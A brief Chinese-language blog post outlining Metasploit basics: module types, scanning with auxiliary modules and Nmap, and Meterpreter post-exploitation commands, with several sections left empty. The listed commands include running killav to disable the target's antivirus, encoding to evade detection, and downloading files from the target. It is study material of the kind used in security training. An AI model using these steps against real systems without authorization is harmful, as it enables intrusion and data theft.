Metasploit basic concept

Metaslpoit 模块组成

-

Auxiliaries 辅助模块

-

Exploit 漏洞利用模块

-

Payload 攻击载荷模块

-

Post 后渗透模块

-

Encoders 编码工具模块

渗透攻击步骤

-

扫描目标机系统,寻找可利用漏洞

-

选择并配置一个漏洞利用模块

-

选择并配置一个攻击载荷模块

-

选择一个编码技术,用来绕过杀软的查杀

-

渗透攻击

主机扫描

-

使用Auxiliaries模块进行端口扫描

-

search 命令:搜索有哪些可用的端口模块

搜索结果可以看到可用的扫描器列表 -

use命令:使用该漏洞利用模块

使用set命令设置参数,使用unset命令取消参数设置

show options命令:查看需要设置的参数

在Required列中,被标记为yes的参数必须包含实际的值

RHOSTS:设置带扫描IP地址

THREADS:设置扫描线程。线程数越高,扫描速度越快

PORTS:设置扫描端口范围 -

使用Auxiliaries模块进行服务扫描

有多种基于服务的扫描技术可供选择,VNC/FTP/SMB等

常用扫描模块及其功能如下图所示

![]()

-



使用Nmap扫描

msf > nmap :可以显示Nmap提供的扫描选项

nmap -O -Pn/p0 IP :不适用ping方式获取目标主机的操作系统

![]()

-

漏洞利用

-

后渗透攻击:信息收集

Meterpreter- 进程迁移:把Meterpreter Shell和目标机中一个稳定的进程绑定

- 系统命令:收集系统信息

sysinfo:查看目标机系统信息

run post/windows/gather/checkvm:查看目标机是否运行在虚拟机上

idletime:目标机最近的运行时间

route:完整的网络设置

getuid:查看当前目标机器上已经渗透成功的用户名&权限

run post/windows/manage/killav:关闭目标机杀软 - 文件系统命令

pwd/getwd:查看目标机当前目录

search -f*.txt -d c:\ :可以搜索C盘中所有txt扩展名的文件(-f 指定搜索文件格式,-d 指定目录

download c:\test.txt/root :下载目标机test文件到攻击机root下

-

权限提升

Gust --> User --> Administrator --> System -

后渗透攻击

posted on 2022-10-12 10:14 Mario24678 阅读(37) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号